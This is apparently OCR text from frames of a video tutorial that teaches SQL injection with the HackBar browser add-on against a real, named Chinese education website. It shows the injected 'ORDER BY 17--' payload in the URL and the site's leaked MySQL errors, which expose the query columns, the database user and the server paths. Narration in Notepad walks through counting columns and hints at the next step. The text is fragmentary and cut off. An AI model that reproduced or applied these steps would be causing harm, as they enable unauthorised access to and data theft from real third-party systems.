 Firefox
此文章不存在
www.cnpe.net.cn/article_show.php?article_id=52537 ORDER BY 17--
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.cnpe.net.cn/article_show.php?article_id=052537
Split URL
Execute
Enable Post data
Enable Referrer
Warning: [DBMysql::query] SQL Error: select article_id,class_id,special_id,title,author,copy_from,editor,keyword,hits,update_ti
(chinaedu@localhost::cnpe)[1054::Unknown column '17' in 'order clause'] in /opt/sj/include/class/DBMysql.php on lin
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /opt/sj/include/class/DBMysq
Warning: mysql_free_result(): supplied argument is not a valid MySQL result resource in
Warning: [DBMysql::query] SQL Error: select article_id,class_id,special_id,title,author,cop
(chinaedu@localhost::cnpe)[1054::Unknown column '17' in 'order clause'] in /opt/sj/i
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in
Warning: mysql_free_result(): supplied argument is not a valid MySQL result resource in /opt/sj/include/class/DBMysql
Warning: [DBMysql::query] SQL Error: select article_id,class_id,special_id,title,author,copy_from,editor,keyword,hits,update_ti
(chinaedu@localhost::cnpe)[1054::Unknown column '17' in 'order clause'] in /opt/sj/include/class/DBMysql.php on lin
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /opt/sj/include/class/DBMysq
mysql_free_result(): supplied argument is not a valid MySQL result resource in /opt/sj/include/class/DBMysql
[DBMysql::query] SQL Error: select article_id,class_id,special_id,title,author,copy_from,editor,keyword,hits,update_ti
(chinaedu@localhost::cnpe)[1054::Unknown column '17' in 'order clause'] in /opt/sj/include/class/DBMysql.php on lin
RICZ TUTORIALS
[JavaScript Application]
Amount of columns to us
10
OK
Untitled - Notepad
File Edit Format View Help
LETS SEE WHAT HACKBAR LOOKS LIKE/
THATS IT! HEHE
I FORGOT TO COPY THE SAMPLE TARGET SORRY. OK NOW L
INJECTING!!!
SLOW INTERNET >.< SOMEONES DOWNLOADING
NOW IN HACKBAR TOOLBAR CLICK LOAD URL.
NOW WE GONNA TEST HOW MANY TABLES
UNTIL YOU GET ERROR
WHAT WE FIND IS THE STARTING ERROR IN ORDER LIST
GOTCHA!! WE FOUND THE STARTING ERROR SO IT CONTAIN
16 TABLES 17 IS NOT INCLUDED BECAUSE  ITS AN ERROR
NOW DONT FORGET TO PUT - AFTER = STRING
NOW JUST FOLLOW
LETS
9:08 PM